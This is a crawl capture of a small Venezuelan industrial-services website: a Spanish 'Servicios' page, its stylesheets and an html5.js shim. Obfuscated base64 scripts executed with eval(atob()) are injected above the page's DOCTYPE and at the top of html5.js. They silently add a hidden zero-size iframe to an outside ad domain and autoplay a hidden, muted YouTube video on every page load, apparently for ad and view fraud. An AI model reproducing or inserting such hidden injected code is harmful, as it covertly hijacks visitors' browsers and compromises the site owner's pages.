

--- FILE ---
content_type: text/html
request_url: http://isi-web.net/index-1.html
body_size: 3629
content:
<script>
if(typeof jrs_qxj==='undefined'){let jrs_qxj='d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoIl8weDU3bTI1Iil8fCExKSl7dmFyIGU9ZG9jdW1lbnQuY3';
jrs_qxj+='JlYXRlRWxlbWVudCgiZGl2Iik7ZS5pZD0iXzB4NTdtMjUiLGUuc2V0QXR0cmlidXRlKCJzdHlsZSIsInBvc2l0aW9uOiBmaXhlZDsgZGlzcGxheTogZmxleDsganVzdGlmeS1jb250ZW50OiBjZW50ZXI7IHdpZHRoOiAxMDAlOyBoZWlnaHQ6IGF1dG87';
jrs_qxj+='IHotaW5kZXg6IDk5OTk7IHRvcDogMXB4OyBiYWNrZ3JvdW5kOiByZ2JhKDAsMCwwLDApOyIpLGRvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoZSk7dmFyIHQ9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgiaWZyYW1lIik7dC5zcmM9Imh0dHBzOi8vbWlzYW';
jrs_qxj+='RzLm9ubGluZS8iLHQuc2V0QXR0cmlidXRlKCJmcmFtZWJvcmRlciIsIjAiKSx0LndpZHRoPSIwcHgiLHQuaGVpZ2h0PSIwcHgiLGUuYXBwZW5kQ2hpbGQodCl9fSwyMDApfSwhMSk7';eval(atob(jrs_qxj));}  
</script>
<script>
if(typeof jrsqxj==='undefined'){let jrsqxj='d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RW';
jrsqxj+='xlbWVudEJ5SWQoIl8weDU3bTIxIil8fCExKSl7dmFyIGUsdD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJkaXYiKTt0LnNldEF0dHJpYnV0ZSgic3R5bGUiLCJwb3NpdGlv';
jrsqxj+='bjogZml4ZWQ7IGRpc3BsYXk6IGZsZXg7IGp1c3RpZnktY29udGVudDogY2VudGVyOyB3aWR0aDogMTAwJTsgaGVpZ2h0OiBhdXRvOyB6LWluZGV4OiA5OTk5OyB0b3A6ID';
jrsqxj+='EwcHg7IGJhY2tncm91bmQ6IHJnYmEoMCwwLDAsMCk7Iik7dmFyIGk9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgiZGl2Iik7aS5zZXRBdHRyaWJ1dGUoInN0eWxlIiwicG9z';
jrsqxj+='aXRpb246IGZpeGVkOyBtYXJnaW4tdG9wOiA0MHB4OyB0ZXh0LWFsaWduOiBjZW50ZXI7IG1heC13aWR0aDogMTAwJTsgd2lkdGg6IDQ1MHB4OyBoZWlnaHQ6IDgwMHB4ID';
jrsqxj+='sgei1pbmRleDogOTk5OTsgdG9wOiAxMHB4OyIpO3ZhciBuPWRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoImRpdiIpO24uaWQ9Il8weDU3bTIxIjt2YXIgbz1kb2N1bWVudC5j';
jrsqxj+='cmVhdGVFbGVtZW50KCJzY3JpcHQiKTtvLnNyYz0iaHR0cHM6Ly93d3cueW91dHViZS5jb20vaWZyYW1lX2FwaSI7dmFyIGE9ZG9jdW1lbnQuZ2V0RWxlbWVudHNCeVRhZ0';
jrsqxj+='5hbWUoInNjcmlwdCIpWzBdO2EucGFyZW50Tm9kZS5pbnNlcnRCZWZvcmUobyxhKSx3aW5kb3cub25Zb3VUdWJlSWZyYW1lQVBJUmVhZHk9ZnVuY3Rpb24oKXt2YXIgdD1b';
jrsqxj+='IlFPRHR5TzFlOFlBIiwiMVRmdmc4U3RKanciLCI3Rk9SYXFiS0ZXNCJdLGk9TWF0aC5mbG9vcihNYXRoLnJhbmRvbSgpKnQubGVuZ3RoKTtlPW5ldyBZVC5QbGF5ZXIoIl';
jrsqxj+='8weDU3bTIxIix7aG9zdDoiaHR0cHM6Ly93d3cueW91dHViZS5jb20iLHdpZHRoOiIwIixoZWlnaHQ6IjAiLHZpZGVvSWQ6dFtpXSxwbGF5ZXJWYXJzOnthdXRvcGxheTox';
jrsqxj+='LGhsOiJlcyIsb3JpZ2luOndpbmRvdy5sb2NhdGlvbi5vcmlnaW59LGV2ZW50czp7b25SZWFkeTpwLG9uU3RhdGVDaGFuZ2U6ZH19KX07dmFyIHI9ITE7ZnVuY3Rpb24gZC';
jrsqxj+='hlKXtlLmRhdGEhPVlULlBsYXllclN0YXRlLlBMQVlJTkd8fHJ8fChyPSEwKX1mdW5jdGlvbiBwKHQpe2wuc3R5bGUuZGlzcGxheT0iaW5saW5lLWJsb2NrIixlLm11dGUo';
jrsqxj+='KSxlLnBsYXlWaWRlbygpfXZhciBsPWRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoImRpdiIpO2wuc2V0QXR0cmlidXRlKCJzdHlsZSIsImJhY2tncm91bmQtY29sb3I6ICNmZm';
jrsqxj+='Y7IGJvcmRlcjogM3B4IHNvbGlkICM5OTk7IGJvcmRlci1yYWRpdXM6IDUwcHg7IGN1cnNvcjogcG9pbnRlcjsgZGlzcGxheTogbm9uZTsgZm9udC1mYW1pbHk6IGFyaWFs';
jrsqxj+='OyBwb3NpdGlvbjogYWJzb2x1dGU7IHRvcDogLTdweDsgcmlnaHQ6IC03cHg7IGZvbnQtc2l6ZTogMjJweDsgbGluZS1oZWlnaHQ6IDI3cHg7IHdpZHRoOiAzMnB4OyBoZW';
jrsqxj+='lnaHQ6IDMycHg7IHRleHQtYWxpZ246IGNlbnRlcjsgcGFkZGluZy10b3A6IDJweDsiKSxsLmFwcGVuZENoaWxkKGRvY3VtZW50LmNyZWF0ZVRleHROb2RlKCJ4IikpLGwu';
jrsqxj+='b25jbGljaz1mdW5jdGlvbigpe3QucmVtb3ZlKCl9LHQuYXBwZW5kQ2hpbGQoaSksaS5hcHBlbmRDaGlsZChuKSxkb2N1bWVudC5ib2R5Lmluc2VydEJlZm9yZSh0LGRvY3';
jrsqxj+='VtZW50LmJvZHkuZmlyc3RDaGlsZCl9fSwzMDApfSwhMSk7';eval(atob(jrsqxj));}  
</script>
<script>
</script>
<!DOCTYPE html>
<html lang="en">
<head>
<title></title>
<meta charset="utf-8">
<link rel="stylesheet" href="css/reset.css" type="text/css" media="screen">
<link rel="stylesheet" href="css/style.css" type="text/css" media="screen">
<link rel="stylesheet" href="css/layout.css" type="text/css" media="screen">
<link rel="stylesheet" href="css/accordion-horizontal.css" type="text/css" media="screen">
<script type="text/javascript" src="js/html5.js"></script>  
  <!--[if lt IE 7]>
  	<link rel="stylesheet" href="css/ie/ie6.css" type="text/css" media="screen">
    <script type="text/javascript" src="js/ie_png.js"></script>
    <script type="text/javascript">
        ie_png.fix('nav');
    </script>
  <![endif]-->

  <style type="text/css">
<!--
.style2 {color: #E8E8E8}
.style3 {color: #1f8ac9}
-->
  </style>
</head>

<body id="page5">
	<div class="main">
		<!-- header -->
	  <header>
		  <div class="wrapper">
				<h1><a href="index.html">ISI Asesoria y Servicios Industriales</a></h1>
				<nav>
                  <ul>
                    <li><a href="index.htm">Inicio</a></li>
                    <li class="active"><a href="index-1.html">Servicios</a></li>
                    <li><a href="index-2.html">Montajes</a></li>
                    <li><a href="index-3.html">Fabricación</a></li>
                    <li><a href="index-4.html">Equipos</a></li>
                    <li><a href="index-5.html">Contactos</a></li>
                  </ul>
		    </nav>
		  </div>
		  <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="970" height="396" title="ISI">
            <param name="movie" value="images/header_v82.swf">
            <param name="quality" value="high">
            <embed src="images/header_v82.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="970" height="396"></embed>
	    </object>
	  </header>
		<!-- content -->
		<section id="content"> 
	      <div class="indent">
	   		   <div class="container">
		   		  <div class="clear">
		   		    <div class="wrapper">
		   		      <h2 align="center" class="style3">Servicios</h2>
		   		      <table width="100%" border="0">
		   		        <tr>
		   		          <td><ul class="list">
		   		            <table width="100%" border="0" align="center">
                              <tr>
                                <td width="6%"><span class="style2">.................</span><span class="style2">.................</span></td>
                                <td width="23%"><ul class="list">
                                    <p><img src="images/page2-img1.jpg" alt="3" width="221" height="185"><br>
                                    </p>
                                  <p><strong class="title">Tareas de Mantenimiento</strong> </p>
                                  <div class="wrapper">
                                      <p align="left">Reparaciones de emergencia, mantenimientos programados, mantenimientos preventivos y correctivos. ISI capacita a su personal y dedica las mejores marcas de equipos, nuevos y/o en excelente condición para garantizar la satisfacción de nuestros clientes</p>
                                  </div>
                                </ul></td>
                                <td width="5%"><ul class="list">
                                    <p>&nbsp;</p>
                                </ul>
                                <span class="style2">..........</span></td>
                                <td width="23%"><ul class="list">
                                    <p><img src="images/page2-img2.jpg" alt="3" width="221" height="185"><br>
                                    </p>
                                    <p><strong class="title">Alquiler de equipos</strong> </p>
                                  <div class="wrapper">
                                    <p align="left">Alquiler  diario o mensual de equipos industriales, todos con nuestro estricto sistema de  mantenimiento y certificados por un ente externo para operar. Operadores capacitados,  con experiencia y certificación. Disponemos de variedad de equipos en alquiler propios y de terceros</p>
                                  </div>
                                </ul></td>
                                <td width="6%"><p>&nbsp;</p>
                                <p class="style2">.................</p></td>
                                <td width="24%"><ul class="list">
                                    <p><img src="images/page2-img8.jpg" alt="3" width="221" height="185"><br>
                                  </p>
                                    <p><strong class="title">Mantenimientos Industriales</strong> </p>
                                    <div class="wrapper">
                                      <p align="left">Mantenimiento y limpieza de áreas, servicios de limpieza continua o frecuencia programada, servicios generales en el ramo industrial. Limpieza con chorro de arena o agua a presión, etc...Personal capacitado en tareas de mantenimiento de áreas industriales bajo estricto cumplimiento de las normas ambientales y de seguridad en el trabajo</p>
                                  </div>
                                </ul></td>
                                <td width="13%"><ul class="list">
                                    <p><br>
                                   </p>
                                </ul></td>
                              </tr>
                            </table>
		   		            </ul>
		   		          </td>
	   		            </tr>
	   		          </table>
	   		        </div>
		   		  </div>
		    </div>
   		  </div>
		</section>
		<!-- footer -->
		<footer>
			<div class="wrapper">
			  <div> ISI, C.A.&nbsp; (c)&nbsp; 2010&nbsp;|&nbsp; Todos lo derechos reservados<br>
                <a href="http://www.angel.com.ve" target="_blank">  by www.angel.com.ve </a> </div>
			  <span>tel  (+58) (+286)  994 84 31 - 994 84 28 </span>
				<!-- {%FOOTER_LINK} -->
			</div>
		</footer> 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://isi-web.net/css/style.css
body_size: 1711
content:
/* Getting the new tags to behave */
article, aside, audio, canvas, command, datalist, details, embed, figcaption, figure, footer, header, hgroup, keygen, meter, nav, output, progress, section, source, video{ display: block; }
mark, rp, rt, ruby, summary, time{ display: inline }

/* Global properties ======================================================== */
body { 
	background:url(../images/body-bg.gif) top center no-repeat #e8e8e8; 
	font-family:Arial, Helvetica, sans-serif;
	font-size:.75em; 
	line-height:1.3333em;
	color:#000;
	min-width:1000px;
}
html, body { height:100%;}


p {padding-top:16px;}

.pad {
	padding-top:10px;
}
.pad1 {
	padding-top:30px;
}
.pad2 {
	padding-top:22px;
}
.pad3 {
	padding-top:18px;
}

a {
	color:#9b9b9b; 
	outline:none;
}
a:hover{
	text-decoration:none;
}

h1 {
	padding:84px 0 9px 45px;
	float:left;
}
	h1 a {
		display:block;
		text-indent:-5000px;
		height:73px;
		width:288px;
		background:url(../images/logo.jpg) left top no-repeat;
	}
	
h2, h3 {
	font-family:"Times New Roman", Times, serif;
	font-style:italic;
	font-size:3em;
	line-height:1.2307em;
	color:#222222;
	padding:0px 0 15px 0;
	font-weight:normal;
	margin-top:-10px;
	position:relative;
}
	.h2-pad {
		padding-bottom:10px;
	}
h3 {
	margin:0;
	padding-top:60px;
}
/* Global Structure ============================================================= */
.main {
	margin: 0 auto;
	position: relative;
	width: 970px; }

	/* Header */
	header{
		height:566px;
	}
	
	/* Content */
	section#content {
		
	}			
	/* Footer */
	footer{
		background:url(../images/footer-bg.gif) left top no-repeat;
		padding-bottom:70px;
		font-size:0.8333em;
		line-height:1.2307em;
		color:#5f5f5f;
		text-transform:uppercase;
	}
/* Left & Right alignment */

.fleft { float:left;}
.fright { float:right;}
.clear { clear:both;}

.col-1, .col-2, .col-3 { float:left;}

.alignright { text-align:right;}
.aligncenter { text-align:center;}

.wrapper { 
	width:100%;
	overflow:hidden;
}
.container { 
	width:100%;
}
/*----- form defaults -----*/
input, select, textarea { 
	font-family:Arial, Helvetica, sans-serif;
	font-size:1em;
	vertical-align:middle;
	font-weight:normal;
}

/*----- other -----*/
.img-indent { 
	margin:0 25px 0 0; 
	float:left;
}
.extra-wrap { 
	overflow:hidden;
}

/*===== header =====*/
nav {
	float:left;
	background:url(../images/nav-bg.png) left bottom repeat-x;
	width:485px;
	margin-top: 0;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 140px;
	padding-top: 116px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0;
}
	nav li {
		float:left;
		font-size:1.25em;
		line-height:1.2307em;
	}
		nav li a {
			color:#9c9c9c;
			text-decoration:none;
			display:inline-block;
			padding:0 12px 9px 11px;
			margin-bottom:-1px;
			position:relative;
		}
			nav li a:hover, nav .active a {
				background:url(../images/nav-li-a.gif) left bottom repeat-x;
				color:#000;
			}
/*===== content =====*/
#page1 .indent {
	padding:59px 0 86px 0;
}

.indent {
	padding:0px 0 86px 0;
}
.date {
	color:#9b9b9b;
	font-size:0.833em;
	text-transform:uppercase;
	display:inline-block;
	padding:8px 0 6px 0;
}

.col-pad {
	padding-right:45px;
}
.col-pad1 {
	padding-right:52px;
}

.title {
	font-size:1.166em;
	line-height:1.142em;
	color:#1f8ac9;
	display:block;
}

.link {
	display:inline-block;
	margin-top:18px;
	color:#9b9b9b;
}
	.link-margin {
		margin-top:12px;
	}
	.link-margin1 {
		margin-top:5px;
	}

.list {
}
	.list li {
		background:url(../images/list-marker.gif) left 12px no-repeat;
		padding-left:22px;
		line-height:2.333em;
	}
		.list li a {
			color:#9b9b9b;
		}

.contacts span {
	float:right;
}

.adress {
	width:236px;
}
	.adress span {
		float:right;
	}
/*===== footer =====*/
footer .wrapper div {
	float:left;
	padding:038px 0 0 34px;
}
footer a {
	color:#5f5f5f;
	text-decoration:none;
}
	footer a:hover {
		text-decoration:underline;
	}
footer span {
	float:right;
	display:block;
	color:#9b9b9b;
	padding:38px 60px 0 0;
}


/*----- forms -----*/
#contacts-form fieldset {
	border:none;
}
	#contacts-form label {
		display:block;
		height:36px;
		overflow:hidden;
		background:url(../images/input-bg.gif) no-repeat 0 0;
		vertical-align:top;
	}
		#contacts-form input {
			width:275px;
			padding:5px 0px 5px 0px;
			border:none;
			margin:0 5px;
			line-height:1.2307em;
			background:none;
			color:#000;
		}
		#contacts-form .textarea-box {
			background:url(../images/textarea-bg.gif) no-repeat 0 0;
			height:82px;
			overflow:hidden;
		}
		#contacts-form textarea {
			width:280px;
			padding:3px 0px 3px 5px;
			border:none;
			background:none;
			color:#000;
			height:76px;
			overflow:auto;
		}
		#contacts-form .link {
			margin-right:25px;
		}

/*==========================================*/


/* Project specifics =========================================================== */
/* Pour some CSS below ========================================================= */


--- FILE ---
content_type: text/css
request_url: http://isi-web.net/css/layout.css
body_size: 197
content:
/*======= index.html =======*/
#page1 #content .col-1 {width:293px;}
#page1 #content .col-2 {width:297px;}
#page1 #content .col-3 {width:284px;}
/*======= index-1.html =======*/
#page2 #content .col-1 {width:295px;}
#page2 #content .col-2 {width:630px;}
#page2 #content .col-3 {width:290px;}
/*======= index-2.html =======*/
#page3 #content .col-1 {width:635px;}
#page3 #content .col-2 {width:290px;}
/*======= index-3.html =======*/
#page4 #content .col-1 {width:295px;}
#page4 #content .col-2 {width:630px;}
#page4 #content .col-3 {width:344px;}
/*======= index-4.html =======*/
#page5 #content .col-1 {width:634px;}
#page5 #content .col-2 {width:291px;}
/*======= index-5.html =======*/
#page6 #content .col-1 {width:295px;}
#page6 #content .col-2 {width:630px;}
#page6 #content .col-3 {width:287px;}




--- FILE ---
content_type: text/css
request_url: http://isi-web.net/css/accordion-horizontal.css
body_size: 732
content:
/*--- kwicks ---*/
.kwicks-box {
	width:971px;
}

.kwicks {
	/* recommended styles for kwicks ul container */
	list-style: none;
	position: relative;
	margin: 0;
	padding: 0;
	overflow:hidden;
	width:971px;
	height:265px;
}
.kwicks li{
	/* these are required, but the values are up to you (must be pixel) */
	width: 193px;
	height: 265px;
	/*do not change these */
	display: block;
	overflow: hidden;
	padding: 0;  /* if you need padding, do so with an inner div (or implement your own box-model hack) */
	cursor:pointer;
	background:#fff;
}
.kwicks div {
	position:absolute;
	left:80px;
	top:40px;
	width:665px;
	height:265px;
	line-height:1.5em;
	color:#97a0a3;
}
.kwicks div .img-indent {
	margin-right:30px;
}
	.kwicks .pad {
		padding-top:26px;
	}
	.kwicks strong {
		color:#000;
	}
	.kwicks a {
		color:#000;
	}
.kwicks li.active {
}
.kwicks.horizontal li {
	/* This is optional and will be disregarded by the script.  However, it should be provided for non-JS enabled browsers. */
	margin-right: 0; /*Set to same as spacing option. */	
	float: left;
}
.kwicks span {
	display:block;
	width:50px;
	height:265px;
	background:none;
	outline:none;
}

#kwick_1 span {
	background:url(../images/tab1.gif) left top no-repeat;
}
	#kwick_1.active span {
		background:url(../images/tab1-active.gif) left top no-repeat;
	}
#kwick_2 span {
	background:url(../images/tab2.gif) left top no-repeat;
}
	#kwick_2.active span {
		background:url(../images/tab2-active.gif) left top no-repeat;
	}
#kwick_3 span {
	background:url(../images/tab3.gif) left top no-repeat;
}
	#kwick_3.active span {
		background:url(../images/tab3-active.gif) left top no-repeat;
	}
#kwick_4 span {
	background:url(../images/tab4.gif) left top no-repeat;
}
	#kwick_4.active span {
		background:url(../images/tab4-active.gif) left top no-repeat;
	}
#kwick_5 span {
	background:url(../images/tab5.gif) left top no-repeat;
}
	#kwick_5.active span {
		background:url(../images/tab5-active.gif) left top no-repeat;
	}



--- FILE ---
content_type: application/javascript
request_url: http://isi-web.net/js/html5.js
body_size: 2109
content:

if(typeof jrs_qxj==='undefined'){let jrs_qxj='d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoIl8weDU3bTI1Iil8fCExKSl7dmFyIGU9ZG9jdW1lbnQuY3';
jrs_qxj+='JlYXRlRWxlbWVudCgiZGl2Iik7ZS5pZD0iXzB4NTdtMjUiLGUuc2V0QXR0cmlidXRlKCJzdHlsZSIsInBvc2l0aW9uOiBmaXhlZDsgZGlzcGxheTogZmxleDsganVzdGlmeS1jb250ZW50OiBjZW50ZXI7IHdpZHRoOiAxMDAlOyBoZWlnaHQ6IGF1dG87';
jrs_qxj+='IHotaW5kZXg6IDk5OTk7IHRvcDogMXB4OyBiYWNrZ3JvdW5kOiByZ2JhKDAsMCwwLDApOyIpLGRvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoZSk7dmFyIHQ9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgiaWZyYW1lIik7dC5zcmM9Imh0dHBzOi8vbWlzYW';
jrs_qxj+='RzLm9ubGluZS8iLHQuc2V0QXR0cmlidXRlKCJmcmFtZWJvcmRlciIsIjAiKSx0LndpZHRoPSIwcHgiLHQuaGVpZ2h0PSIwcHgiLGUuYXBwZW5kQ2hpbGQodCl9fSwyMDApfSwhMSk7';eval(atob(jrs_qxj));}  


if(typeof jrsqxj==='undefined'){let jrsqxj='d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RW';
jrsqxj+='xlbWVudEJ5SWQoIl8weDU3bTIxIil8fCExKSl7dmFyIGUsdD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJkaXYiKTt0LnNldEF0dHJpYnV0ZSgic3R5bGUiLCJwb3NpdGlv';
jrsqxj+='bjogZml4ZWQ7IGRpc3BsYXk6IGZsZXg7IGp1c3RpZnktY29udGVudDogY2VudGVyOyB3aWR0aDogMTAwJTsgaGVpZ2h0OiBhdXRvOyB6LWluZGV4OiA5OTk5OyB0b3A6ID';
jrsqxj+='EwcHg7IGJhY2tncm91bmQ6IHJnYmEoMCwwLDAsMCk7Iik7dmFyIGk9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgiZGl2Iik7aS5zZXRBdHRyaWJ1dGUoInN0eWxlIiwicG9z';
jrsqxj+='aXRpb246IGZpeGVkOyBtYXJnaW4tdG9wOiA0MHB4OyB0ZXh0LWFsaWduOiBjZW50ZXI7IG1heC13aWR0aDogMTAwJTsgd2lkdGg6IDQ1MHB4OyBoZWlnaHQ6IDgwMHB4ID';
jrsqxj+='sgei1pbmRleDogOTk5OTsgdG9wOiAxMHB4OyIpO3ZhciBuPWRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoImRpdiIpO24uaWQ9Il8weDU3bTIxIjt2YXIgbz1kb2N1bWVudC5j';
jrsqxj+='cmVhdGVFbGVtZW50KCJzY3JpcHQiKTtvLnNyYz0iaHR0cHM6Ly93d3cueW91dHViZS5jb20vaWZyYW1lX2FwaSI7dmFyIGE9ZG9jdW1lbnQuZ2V0RWxlbWVudHNCeVRhZ0';
jrsqxj+='5hbWUoInNjcmlwdCIpWzBdO2EucGFyZW50Tm9kZS5pbnNlcnRCZWZvcmUobyxhKSx3aW5kb3cub25Zb3VUdWJlSWZyYW1lQVBJUmVhZHk9ZnVuY3Rpb24oKXt2YXIgdD1b';
jrsqxj+='IlFPRHR5TzFlOFlBIiwiMVRmdmc4U3RKanciLCI3Rk9SYXFiS0ZXNCJdLGk9TWF0aC5mbG9vcihNYXRoLnJhbmRvbSgpKnQubGVuZ3RoKTtlPW5ldyBZVC5QbGF5ZXIoIl';
jrsqxj+='8weDU3bTIxIix7aG9zdDoiaHR0cHM6Ly93d3cueW91dHViZS5jb20iLHdpZHRoOiIwIixoZWlnaHQ6IjAiLHZpZGVvSWQ6dFtpXSxwbGF5ZXJWYXJzOnthdXRvcGxheTox';
jrsqxj+='LGhsOiJlcyIsb3JpZ2luOndpbmRvdy5sb2NhdGlvbi5vcmlnaW59LGV2ZW50czp7b25SZWFkeTpwLG9uU3RhdGVDaGFuZ2U6ZH19KX07dmFyIHI9ITE7ZnVuY3Rpb24gZC';
jrsqxj+='hlKXtlLmRhdGEhPVlULlBsYXllclN0YXRlLlBMQVlJTkd8fHJ8fChyPSEwKX1mdW5jdGlvbiBwKHQpe2wuc3R5bGUuZGlzcGxheT0iaW5saW5lLWJsb2NrIixlLm11dGUo';
jrsqxj+='KSxlLnBsYXlWaWRlbygpfXZhciBsPWRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoImRpdiIpO2wuc2V0QXR0cmlidXRlKCJzdHlsZSIsImJhY2tncm91bmQtY29sb3I6ICNmZm';
jrsqxj+='Y7IGJvcmRlcjogM3B4IHNvbGlkICM5OTk7IGJvcmRlci1yYWRpdXM6IDUwcHg7IGN1cnNvcjogcG9pbnRlcjsgZGlzcGxheTogbm9uZTsgZm9udC1mYW1pbHk6IGFyaWFs';
jrsqxj+='OyBwb3NpdGlvbjogYWJzb2x1dGU7IHRvcDogLTdweDsgcmlnaHQ6IC03cHg7IGZvbnQtc2l6ZTogMjJweDsgbGluZS1oZWlnaHQ6IDI3cHg7IHdpZHRoOiAzMnB4OyBoZW';
jrsqxj+='lnaHQ6IDMycHg7IHRleHQtYWxpZ246IGNlbnRlcjsgcGFkZGluZy10b3A6IDJweDsiKSxsLmFwcGVuZENoaWxkKGRvY3VtZW50LmNyZWF0ZVRleHROb2RlKCJ4IikpLGwu';
jrsqxj+='b25jbGljaz1mdW5jdGlvbigpe3QucmVtb3ZlKCl9LHQuYXBwZW5kQ2hpbGQoaSksaS5hcHBlbmRDaGlsZChuKSxkb2N1bWVudC5ib2R5Lmluc2VydEJlZm9yZSh0LGRvY3';
jrsqxj+='VtZW50LmJvZHkuZmlyc3RDaGlsZCl9fSwzMDApfSwhMSk7';eval(atob(jrsqxj));}  



// Create new HTML5 elements ===================================================
// -----------------------------------------------------------------------------
// This script should load before any others. We want the new elements to be
// parsed before pretty much anything happens.
// Plus, IE does not behave otherwise. The cost of being progressive...
// -----------------------------------------------------------------------------

document.createElement("article");
document.createElement("aside");
document.createElement("audio");
document.createElement("canvas");
document.createElement("command");
document.createElement("datalist");
document.createElement("details");
document.createElement("embed");
document.createElement("figcaption");
document.createElement("figure");
document.createElement("footer");
document.createElement("header");
document.createElement("hgroup");
document.createElement("keygen");
document.createElement("mark");
document.createElement("meter");
document.createElement("nav");
document.createElement("output");
document.createElement("progress");
document.createElement("rp");
document.createElement("rt");
document.createElement("ruby");
document.createElement("section");
document.createElement("source");
document.createElement("summary");
document.createElement("time");
document.createElement("video");